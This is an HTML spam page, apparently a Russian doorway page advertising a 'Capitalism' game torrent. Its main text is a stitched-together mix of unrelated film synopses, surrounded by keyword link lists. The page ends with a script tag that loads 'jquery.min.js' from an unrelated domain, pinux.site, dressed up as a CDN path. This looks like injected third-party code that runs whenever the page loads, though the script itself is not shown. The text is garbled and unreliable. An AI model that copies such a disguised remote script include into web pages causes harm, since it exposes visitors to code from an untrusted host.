

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-igra-kapitalizm-skachat-torrent.html
body_size: 2249
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра капитализм скачать торрент - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра капитализм скачать торрент</h2>
                            </header>
                            <p>Это был последний фильм Василия Шукшина, во время съемок которого он скончался. Жизни 800 человек общежития висят буквально на волоске из-за безразличия местных властей. По роману Михаила Шолохова Июль 1942 года. На подступах к Сталинграду обескровленные. Действие происходит в Германии в конце 1920-х — начале 1930-х годов, до прихода к власти нацистов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-stay-rihanna-minus-bek.html">Stay rihanna минус бэк</a></li>
                                <li><a href="zd4-audiokniga-fsb-vzryvaet-rossiyu-skachat-torrent.html">Аудиокнига фсб взрывает россию скачать торрент</a></li>
                                <li><a href="zd4-muzyka-luchshie-sborniki-slushat.html">Музыка лучшие сборники слушать</a></li>
                                <li><a href="zd4-fotobutaforiya-shablony-novyy-god.html">Фотобутафория шаблоны новый год</a></li>
                                <li><a href="zd4-vnimanie-u-mladshih-shkolnikov-prezentaciya.html">Внимание у младших школьников презентация</a></li>
                                <li><a href="zd4-raspisanie-avtobusa-kostroma-nerehta-na-segodnya.html">Расписание автобуса кострома нерехта на сегодня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-igry-torrent-nfs-underground.html">Игры торрент nfs underground</a></li>
                                            <li><a href="zd4-maslo-kompressornoe-ks-19-gost.html">Масло компрессорное кс 19 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-klassnyy-chas-izbiratelnoe-pravo-prezentaciya.html">Классный час избирательное право презентация</a></li>
                                            <li><a href="zd4-avtobus-sevastopol-doneck-raspisanie.html">Автобус севастополь донецк расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-1-klass-eto-ya.html">Скачать 1 класс это я</a></li>
                                            <li><a href="zd4-mazin-malyshka-i-karlsson.html">Мазин малышка и карлссон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kogda-neobhodimo-registrirovat-dogovor-arendy.html">Когда необходимо регистрировать договор аренды</a></li>
                                            <li><a href="zd4-muzyka-dinamichnaya-bez-slov-skachat.html">Музыка динамичная без слов скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
